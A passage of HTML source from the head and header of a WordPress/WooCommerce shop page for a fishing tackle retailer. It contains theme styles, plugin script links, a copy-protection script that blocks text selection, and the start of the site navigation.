100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://fastmailtackle.co.uk/shop/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://fastmailtackle.co.uk/shop/wp-content/uploads/dynamic_avia/enfold.css?ver=696e0aa362c3d' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/css/custom.css?ver=7.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_GB" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/shop/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_899888bb63de1cfaf6df480942fc1580","fragment_name":"wc_fragments_899888bb63de1cfaf6df480942fc1580","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/shop/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia-js.js?ver=7.1.3" id="avia-js-js"></script>
<script type="text/javascript" src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.3" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://fastmailtackle.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastmailtackle.co.uk/shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>


<!--[if lt IE 9]><script src="https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="FastmailTackle RSS2 Feed" href="https://fastmailtackle.co.uk/feed/" />
<link rel="pingback" href="https://fastmailtackle.co.uk/shop/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:1000-PU:36-PLA:19
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:18
-->
<link rel='stylesheet' id='select2-css' href='https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
</head>

<body id="top" class="archive post-type-archive post-type-archive-product wp-theme-enfold stretched rtl_columns av-curtain-numeric droid_serif open_sans  theme-enfold woocommerce-shop woocommerce woocommerce-page woocommerce-no-js unselectable avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_right av_phone_active_right av_entry_id_506'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_youtube av-social-link-youtube social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/channel/UCzPe3kNRVW9ALcICwZVwWug/videos?shelf_id=0&#038;view=0&#038;sort=dd' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Youtube" desc="Link to Youtube" title='Link to Youtube'><span class='avia_hidden_link_text'>Link to Youtube</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/FastMail.TroutFlies/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-668"><a href="https://fastmailtackle.co.uk/shop/" aria-current="page">Shop</a></li>
<li role="menuitem" id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://fastmailtackle.co.uk/my-account/">My Account</a></li>
<li role="menuitem" id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://fastmailtackle.co.uk/cart/">Cart</a></li>
<li role="menuitem" id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://fastmailtackle.co.uk/checkout/">Checkout</a></li>
</ul></nav><div class='phone-info with_nav'><div><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://fastmailtackle.co.uk" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="false" data-min-chars="3" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="506" data-tax="" ><form class="aws-search-form" action="https://fastmailtackle.co.uk/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697d5d3b5b5a1">Search</label><input type="search" name="s" id="697d5d3b5b5a1" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://fastmailtackle.co.uk/cart/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Shopping Cart</title>
<desc id='av-svg-desc-1'>Shopping Cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://fastmailtackle.co.uk/' class='' aria-label='oscommerce' title='oscommerce'><img src="https://fastmailtackle.co.uk/shop/wp-content/uploads/2017/06/oscommerce.png" height="100" width="300" alt='FastmailTackle' title='oscommerce' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://fastmailtackle.co.uk/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://fastmailtackle.co.uk/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
